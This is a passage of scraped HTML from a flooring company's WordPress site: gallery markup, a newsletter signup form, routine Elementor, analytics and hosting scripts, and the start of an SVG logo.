					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://xpressionfloors.ca/wp-content/uploads/2022/01/bright-bedroom-with-double-bed-PZUS5DW-300x200.jpg" data-width="300" data-height="200" alt="Cozy bedroom with natural light and minimalist decor." ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://xpressionfloors.ca/wp-content/uploads/2022/01/simple-living-room-with-sofa-PM8LVAY.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-43e602e1" data-elementor-lightbox-title="Bright living room with white sofa and large potted palm plant." data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzksInVybCI6Imh0dHBzOlwvXC94cHJlc3Npb25mbG9vcnMuY2FcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzAxXC9zaW1wbGUtbGl2aW5nLXJvb20td2l0aC1zb2ZhLVBNOExWQVkuanBnIiwic2xpZGVzaG93IjoiYWxsLTQzZTYwMmUxIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://xpressionfloors.ca/wp-content/uploads/2022/01/simple-living-room-with-sofa-PM8LVAY-200x300.jpg" data-width="200" data-height="300" alt="Bright living room with white sofa and large potted palm plant." ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://xpressionfloors.ca/wp-content/uploads/2022/01/elegant-wooden-kitchen-interior-PXBUVCB.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-43e602e1" data-elementor-lightbox-title="Modern kitchen island with bar stools and wooden flooring." data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://xpressionfloors.ca/wp-content/uploads/2022/01/elegant-wooden-kitchen-interior-PXBUVCB-193x300.jpg" data-width="193" data-height="300" alt="Modern kitchen island with bar stools and wooden flooring." ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://xpressionfloors.ca/wp-content/uploads/2022/01/relaxing-area-with-lounge-chair-PRHWB97.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-43e602e1" data-elementor-lightbox-title="Modern spa room with a fireplace and lounge chair." data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://xpressionfloors.ca/wp-content/uploads/2022/01/relaxing-area-with-lounge-chair-PRHWB97-300x200.jpg" data-width="300" data-height="200" alt="Modern spa room with a fireplace and lounge chair." ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://xpressionfloors.ca/wp-content/uploads/2022/01/modern-house-with-garden-swimming-pool-and-wooden-PZNP5UW.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-43e602e1" data-elementor-lightbox-title="Modern patio with pool and outdoor seating under a clear blue sky." data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://xpressionfloors.ca/wp-content/uploads/2022/01/modern-house-with-garden-swimming-pool-and-wooden-PZNP5UW-200x300.jpg" data-width="200" data-height="300" alt="Modern patio with pool and outdoor seating under a clear blue sky." ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
					</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-30588c4f elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width de_scroll_animation_no elementor-widget elementor-widget-icon-list" data-id="30588c4f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon dticon-chatbubble-outline"></i>						</span>
										<span class="elementor-icon-list-text">Get in touch</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon dticon-pin-outline"></i>						</span>
										<span class="elementor-icon-list-text">Direction</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon dticon-gift-outline"></i>						</span>
										<span class="elementor-icon-list-text">Gift card</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-16be59ae elementor-shape-rounded elementor-grid-0 e-grid-align-center de_scroll_animation_no elementor-widget elementor-widget-social-icons" data-id="16be59ae" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-d497524" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-c5bc324" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-8cd6833" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-c837a4b" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-grow elementor-repeater-item-dcedee2" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="55" class="elementor elementor-55 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInUp&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.6,&quot;sizes&quot;:[]},&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6f46919c elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="6f46919c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cbe2abc" data-id="cbe2abc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3096d374 de_scroll_animation_no elementor-widget elementor-widget-heading" data-id="3096d374" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Subscribe to our newsletter</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-25694775 de_scroll_animation_no elementor-widget elementor-widget-text-editor" data-id="25694775" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Sign up to receive updates, promotions, and sneak peaks of upcoming products. Plus 20% off your next order.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-65cb8a12 elementor-widget__width-initial elementor-button-align-stretch de_scroll_animation_no elementor-widget elementor-widget-form" data-id="65cb8a12" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;33&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Subscribe">
			<input type="hidden" name="post_id" value="55"/>
			<input type="hidden" name="form_id" value="65cb8a12"/>
			<input type="hidden" name="referer_title" value="Flooring Resources - Ottawa - Nepean - Xpression" />

							<input type="hidden" name="queried_id" value="561"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-60 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="your email address" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-33 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-md">
						<span >
															<span class="elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-494390bc de_scroll_animation_no elementor-widget elementor-widget-heading" data-id="494390bc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Promotion nulla vitae elit libero a pharetra augue</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-646498b2" data-id="646498b2" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
							</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-divider-css' href='https://xpressionfloors.ca/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://xpressionfloors.ca/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1769763348' media='all' />
<link rel='stylesheet' id='elementor-gallery-css' href='https://xpressionfloors.ca/wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://xpressionfloors.ca/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://xpressionfloors.ca/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://xpressionfloors.ca/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1769763348' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://xpressionfloors.ca/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='e-animation-slideInUp-css' href='https://xpressionfloors.ca/wp-content/plugins/elementor/assets/lib/animations/styles/slideInUp.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://xpressionfloors.ca/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.4' media='all' />
<script id="wp-block-template-skip-link-js-after">
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.id = 'wp-skip-link';
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerText = 'Skip to content';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
</script>
<script src="https://xpressionfloors.ca/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.5" id="dynamic-conditions-js"></script>
<script src="https://xpressionfloors.ca/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.4" id="elementor-webpack-runtime-js"></script>
<script src="https://xpressionfloors.ca/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.4" id="elementor-frontend-modules-js"></script>
<script src="https://xpressionfloors.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1401,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1400,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.4","is_static":false,"experimentalFeatures":{"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/xpressionfloors.ca\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/xpressionfloors.ca\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/xpressionfloors.ca\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"03e6967e87"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","viewport_tablet":1400,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":561,"title":"Flooring%20Resources%20-%20Ottawa%20-%20Nepean%20-%20Xpression","excerpt":"","featuredImage":"https:\/\/xpressionfloors.ca\/wp-content\/uploads\/2022\/04\/resources_hero_notsurewhatsimportant-1024x844-1.jpg"}};
</script>
<script src="https://xpressionfloors.ca/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.4" id="elementor-frontend-js"></script>
<script src="https://xpressionfloors.ca/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://xpressionfloors.ca/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://xpressionfloors.ca/wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js?ver=1.2.0" id="elementor-gallery-js"></script>
<script src="https://xpressionfloors.ca/wp-content/plugins/dethemekit-for-elementor/assets/js/lib/ResizeSensor.min.js?ver=1.7.0" id="de-resize-sensor-js"></script>
<script src="https://xpressionfloors.ca/wp-content/plugins/dethemekit-for-elementor/assets/js/lib/sticky-sidebar/sticky-sidebar.min.js?ver=3.3.1" id="de-sticky-sidebar-js"></script>
<script src="https://xpressionfloors.ca/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://xpressionfloors.ca/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://xpressionfloors.ca/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/xpressionfloors.ca\/wp-admin\/admin-ajax.php","nonce":"a988ddb8f6","urls":{"assets":"https:\/\/xpressionfloors.ca\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/xpressionfloors.ca\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/xpressionfloors.ca\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://xpressionfloors.ca/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.1" id="elementor-pro-frontend-js"></script>
<script src="https://xpressionfloors.ca/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.7.1" id="pro-preloaded-elements-handlers-js"></script>
<script id="de-sticky-frontend-js-extra">
var DeStickySettings = {"elements_data":{"sections":[],"columns":[]}};
</script>
<script src="https://xpressionfloors.ca/wp-content/plugins/dethemekit-for-elementor/assets/js/de-sticky-frontend.js?ver=2.1.10" id="de-sticky-frontend-js"></script>
<script src="https://xpressionfloors.ca/wp-content/plugins/dethemekit-for-elementor/assets/js/de-active-icon-box.js?ver=2.1.10" id="de-active-icon-box-js"></script>
<script src="https://xpressionfloors.ca/wp-content/plugins/dethemekit-for-elementor/assets/js/de-active-column.js?ver=2.1.10" id="de-active-column-js"></script>
<script src="https://xpressionfloors.ca/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/anime.min.js?ver=6.8.3" id="dethemekit-anime-js-js"></script>
<script src="https://xpressionfloors.ca/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/scrollMonitor.js?ver=6.8.3" id="de-scroll-animation-scrollmonitor-js"></script>
<script src="https://xpressionfloors.ca/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/de_scroll_animation.preview.js?ver=6.8.3" id="de-scroll-animation-preview-js-js"></script>
<script>window.GA_ID='G-1N6BNSH529'</script><script src='https://xpressionfloors.ca/wp-content/plugins/flying-analytics/js/minimal-analytics.js' defer></script><script type="text/javascript" id="flying-images">"use strict";window.FIConfig={lazyMethod:"javascript",lazyMargin:1000};var flyingImages=function(){var a=document.querySelectorAll("[data-loading=\"lazy\"]");if(window.FIConfig.lazyMethod.includes("native")&&"loading"in HTMLImageElement.prototype)a.forEach(function(a){a.removeAttribute("data-loading"),a.setAttribute("loading","lazy"),a.dataset.srcset&&(a.srcset=a.dataset.srcset),a.src=a.dataset.src});else if(window.IntersectionObserver){var b=new IntersectionObserver(function(a){a.forEach(function(a){a.isIntersecting&&(b.unobserve(a.target),a.target.dataset.srcset&&(a.target.srcset=a.target.dataset.srcset),a.target.src=a.target.dataset.src,a.target.classList.add("lazyloaded"),a.target.removeAttribute("data-loading"))})},{rootMargin:window.FIConfig.lazyMargin+"px"});a.forEach(function(a){b.observe(a)})}else for(var c=0;c<a.length;c++)a[c].dataset.srcset&&(a[c].srcset=a[c].dataset.srcset),a[c].src=a[c].dataset.src};flyingImages();function throttle(a,b){var c=!1;return function(){c||(a.apply(null,arguments),c=!0,setTimeout(function(){c=!1},b))}}var dynamicContentObserver=new MutationObserver(throttle(flyingImages,125));dynamicContentObserver.observe(document.body,{attributes:!0,childList:!0,subtree:!0}),function(){var a=document.querySelectorAll("[data-loading=\"lazy-background\"]");if(window.IntersectionObserver){var d=new IntersectionObserver(function(a){a.forEach(function(a){if(a.isIntersecting){d.unobserve(a.target);var b=a.target.getAttribute("style"),c=b.replace("background:none;","");a.target.setAttribute("style",c),a.target.removeAttribute("data-loading")}})},{rootMargin:window.FIConfig.lazyMargin+"px"});a.forEach(function(a){d.observe(a)})}else for(var e=0;e<a.length;e++){var b=a[e].target.getAttribute("style"),c=b.replace("background:none;","");a[e].target.setAttribute("style",c),a[e].target.removeAttribute("data-loading")}}();</script>
    		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'633a38e2d37e'},
                    {'pod':'c27-prod-p3-us-west-2'},
                                        {'xid':'44702997'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'elementor'},
                    {'theme':'twentytwentyfour'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'731'},
                    {'wp_alloptions_bytes':'529172'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'630792'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://xpressionfloors.ca/wp-content/uploads/2022/02/Horizontal-logo.svg
body_size: 5654
content:
<svg height="74.245" viewBox="0 0 413.813 74.245" width="413.813" xmlns="http://www.w3.org/2000/svg"><g fill="#fff"><path d="m549.973 482.669 8.485 10.321q4.543 5.512 5.777 6.129a7.216 7.216 0 0 0 3.216.616v1.112h-16.245v-1.112a9.1 9.1 0 0 0 3.421-.447 1.527 1.527 0 0 0 .979-1.487 2.679 2.679 0 0 0 -.447-1.366 35.495 35.495 0 0 0 -2.308-3.009l-5.85-7.2-5.149 6.238a34.994 34.994 0 0 0 -2.37 3.094 3.227 3.227 0 0 0 -.556 1.691q0 2.466 3.771 2.49v1.112h-12.692v-1.112a9.923 9.923 0 0 0 3.711-.906 10.981 10.981 0 0 0 3.058-2.188 57.389 57.389 0 0 0 3.989-4.69l5.487-6.6-8.63-10.37-2.78-3.336a7.564 7.564 0 0 0 -1.922-1.765 5.358 5.358 0 0 0 -2.913-.7v-1.112h13.973v1.112h-.46q-2.756 0-2.756 1.5a2.434 2.434 0 0 0 .423 1.281 28.322 28.322 0 0 0 1.97 2.515l6.019 7.3 5.44-6.817q1.74-2.151 2.115-2.744a2.215 2.215 0 0 0 .375-1.2 1.447 1.447 0 0 0 -.967-1.427 9.268 9.268 0 0 0 -3.287-.41v-1.112h12.3v1.112a7.788 7.788 0 0 0 -5.282 1.85 38.019 38.019 0 0 0 -4.727 5.113z" transform="translate(-434.401 -457.497)"/><path d="m599.568 485.314v6.886a43.045 43.045 0 0 0 .183 5.065 2.553 2.553 0 0 0 .978 1.776 5.447 5.447 0 0 0 3 .58h1.089v1.112h-15.018v-1.112h.87a5.677 5.677 0 0 0 2.914-.531 2.427 2.427 0 0 0 1.027-1.657 36.917 36.917 0 0 0 .217-5.234v-16.072a35.092 35.092 0 0 0 -.217-5.052 2.161 2.161 0 0 0 -.966-1.571 7.625 7.625 0 0 0 -3.24-.435h-.6v-1.112l4.11-.145q4.931-.17 7.687-.17a29.508 29.508 0 0 1 7.821.8 9.179 9.179 0 0 1 4.5 2.829 7.562 7.562 0 0 1 1.753 5.125 9.233 9.233 0 0 1 -1.2 4.738 7.681 7.681 0 0 1 -3.432 3.118q-2.237 1.064-7.869 1.063zm0-1.209h2.345a15.113 15.113 0 0 0 4.57-.568 5.453 5.453 0 0 0 2.9-2.382 8.131 8.131 0 0 0 1.16-4.472q0-4.061-1.994-5.959t-6.467-1.9a24.585 24.585 0 0 0 -2.515.1z" transform="translate(-450.012 -457.386)"/><path d="m668.438 500.686h-8.824q-2.345-1.643-7.179-8.606-1.547-2.223-3.215-4.267a16.682 16.682 0 0 0 -2.3-2.489 3.417 3.417 0 0 0 -1.958-.447h-1.3v7.276a43.379 43.379 0 0 0 .181 5.065 2.572 2.572 0 0 0 .967 1.776 5.441 5.441 0 0 0 3.01.58h1.572v1.112h-15.692v-1.112h1.064a5.677 5.677 0 0 0 2.913-.531 2.426 2.426 0 0 0 1.027-1.657 36.874 36.874 0 0 0 .218-5.234v-16.076a35.052 35.052 0 0 0 -.218-5.052 2.161 2.161 0 0 0 -.967-1.571 7.62 7.62 0 0 0 -3.239-.435h-.556v-1.112l4.69-.242q4.689-.218 7.446-.217a27.531 27.531 0 0 1 7.627.87 10.211 10.211 0 0 1 4.751 2.852 6.778 6.778 0 0 1 1.813 4.738 7.328 7.328 0 0 1 -2.369 5.493 11.84 11.84 0 0 1 -6.962 2.828q2.054.992 6.623 7.155a33.305 33.305 0 0 0 5.851 6.552 8.835 8.835 0 0 0 5.028 1.643zm-24.779-16.922q1.812-.048 3.746-.146a13.963 13.963 0 0 0 3.361-.531 5.261 5.261 0 0 0 3.7-3.457 9.546 9.546 0 0 0 .508-3.337 8.384 8.384 0 0 0 -1.728-5.535q-1.728-2.078-7.53-2.079-.9 0-2.055.1z" transform="translate(-461.472 -457.335)"/><path d="m713.074 490.646h1.16l-.7 10.2h-27.148v-1.112h.677q2.441 0 3.154-.653a2.932 2.932 0 0 0 .907-1.655 38.371 38.371 0 0 0 .194-5.113v-16.075a36.507 36.507 0 0 0 -.206-4.931 2.314 2.314 0 0 0 -.943-1.657 6.64 6.64 0 0 0 -3.106-.471v-1.112h23.424l.774 8.17h-1.137a12.8 12.8 0 0 0 -1.9-4.87 4.793 4.793 0 0 0 -2.671-1.813 23.451 23.451 0 0 0 -4.98-.375h-4.545v13.755h3.481a9.432 9.432 0 0 0 3.349-.411 2.152 2.152 0 0 0 1.257-1.244 11.336 11.336 0 0 0 .3-3.252h1.137v11.217h-1.137a9.573 9.573 0 0 0 -.459-3.662 2.218 2.218 0 0 0 -1.342-1.209 11.11 11.11 0 0 0 -2.985-.279h-3.6v7.76q0 5.827.749 6.854t4.038 1.027h2.441a11.614 11.614 0 0 0 4.254-.664 7.611 7.611 0 0 0 3.18-2.732 15.969 15.969 0 0 0 2.383-5.693z" transform="translate(-475.226 -457.497)"/><path d="m736.693 500.3v-10.54h1.207q2.055 10.3 9.742 10.3a7.09 7.09 0 0 0 5.355-1.97 6.212 6.212 0 0 0 1.9-4.412 5.612 5.612 0 0 0 -1.668-4.134 20.626 20.626 0 0 0 -6.092-3.53 44.581 44.581 0 0 1 -5.947-2.961 9.023 9.023 0 0 1 -3.13-3.3 8.789 8.789 0 0 1 -1.125-4.326 7.758 7.758 0 0 1 2.43-5.838 8.52 8.52 0 0 1 6.152-2.333 11.274 11.274 0 0 1 3.917.677 10.059 10.059 0 0 1 3.771 2.8 5.182 5.182 0 0 0 